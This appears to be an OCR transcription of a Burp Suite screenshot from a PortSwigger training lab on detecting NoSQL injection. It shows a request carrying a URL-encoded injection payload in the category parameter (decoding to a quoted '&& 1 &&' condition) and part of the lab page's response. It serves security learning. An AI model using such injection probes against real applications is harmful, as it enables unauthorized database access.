 Go
Cancel
< | ▾
> | ▾
Target: https://0ada002e0383d4b8807fd5fe0074008e.web-security-academy.net
Request
Raw Params Headers Hex
GET /filter?category=%47%69%66%74%73%27%20%26%26%20%31%20%26%26%20%27%78 HTTP/1.1
Host: 0ada002e0383d4b8807fd5fe0074008e.web-security-academy.net
Connection: close
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0ada002e0383d4b8807fd5fe0074008e.web-security-academy.net/filter?category=Corporate+gifts
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=1UmfvdHB2tC3qcT0aRksZfHbaqwHr9Mg
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 3507
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsEcommerce.css rel=stylesheet>
<title>Detecting NoSQL injection</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner'>
<div class=container>
<div class=logo></div>
<div class=title-container>
<h2>Detecting NoSQL injection</h2>
<a id='lab-link' class='button' href='/'>Back to lab home</a>
<a class=link-back
href='https://portswigger.net/web-security/nosql-injection/lab-nosql-injection-detection'>
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
<svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
<g>
<polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
<polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'></polygon>
</g>
</svg>
</a>
</div>
<div class='widgetcontainer-lab-status is-notsolved'>
<span>LAB</span>
<p>Not solved</p>
<span class=lab-status-icon></span>
</div>
</div>
</div>
</section>
公众号 · 七芒星实验室